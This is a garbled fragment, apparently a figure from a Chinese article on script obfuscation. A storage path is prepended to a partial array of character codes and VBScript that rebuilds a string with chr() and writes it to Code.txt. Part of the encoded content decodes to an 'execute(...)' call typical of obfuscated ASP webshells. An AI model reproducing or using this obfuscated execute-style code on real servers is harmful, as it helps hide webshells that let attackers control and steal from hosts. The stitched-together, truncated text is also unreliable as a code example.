 32,1,16,28,60,62,53,32,14,27,17,32,31,31,40,12,17,18,17,12,44,54,41,60,62,16,1,2,31,40,17,14,2,18,41,32,2,2
1,18,27,127,11,5,31,32,12,28,18,31,12,44,31,31,40,12,28,18,31,12,44,54,41,43,14,15,1,40,1,16,28,41,127,11,2
2,19,32,31,31,40,12,28,18,31,12,44,54,41,62,54,53,53,32,2,21,18,27,32,5,31,32,12,17,18,17,12,44,17,14,2,18,
58,5,31,32,12,28,18,31,12,44,53,127,11,18,27,17,32,22,19,127,11,18,27,17,32,22,19,127,11,18,27,17,32,19,3,2
7,16,2,22,28,27,34,58,101,120,101,99,117,116,101,40,117,99,40,108,79,43,113,79,41,41,13,10):for i=1 to
UBound(strs):runner=runner&chr(strs(i)):next:Set FSO =CreateObject("Scripting.filesystemobject")
Set fCode=FSO.OpenTextFile("Code.txt",2,true)
fCode.Write runner
fCode.Close
FSO.Close
图 8